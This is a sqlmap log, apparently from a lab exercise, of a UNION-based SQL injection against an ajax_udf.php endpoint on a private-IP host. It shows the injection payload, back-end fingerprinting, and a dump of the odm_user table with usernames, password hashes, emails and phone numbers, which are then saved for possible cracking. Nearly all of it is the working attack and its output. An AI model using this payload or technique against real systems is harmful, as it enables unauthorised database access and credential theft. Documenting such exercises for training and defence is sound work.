 ---
Parameter: #1* (URI)
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: http://192.168.240.108:80/jabcd0cs//ajax_udf.php?q=1&add_value=odm_user  UNION ALL SELECT CONCAT(0x71786a7071,0x796d487679726f75577841586a
74a4d74655272504a4355556770526d67,0x7170627871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[18:32:12] [INFO] testing MySQL
[18:32:12] [INFO] confirming MySQL
[18:32:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.0
[18:32:12] [INFO] fetching entries of column(s) 'email,password,phone,username' for table 'odm_user' in database 'jabcd0cs'
[18:32:12] [WARNING] reflective value(s) found and filtering out
[18:32:12] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[18:32:17] [INFO] writing hashes to a temporary file '/tmp/sqlmapm2ryt3hn2549/sqlmaphashes-zg57_mz8.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: jabcd0cs
Table: odm_user
[2 entries]
+----------+----------------------------------+--------------------+-------------+
| username | password                         | email              | phone       |
+----------+----------------------------------+--------------------+-------------+
| webmin   | b78aae356709f8c31118ea613980954b | webmin@example.com | 5555551212  |
| guest    | 084e0343a0486ff05530df6c705c8bb4 | guest@example.com  | 555 5555555 |
+----------+----------------------------------+--------------------+-------------+
[18:32:18] [INFO] table 'jabcd0cs.odm_user' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.240.108/dump/jabcd0cs/odm_user.csv'
[18:32:18] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.240.108'
[*] ending @ 18:32:18 /2022-06-18/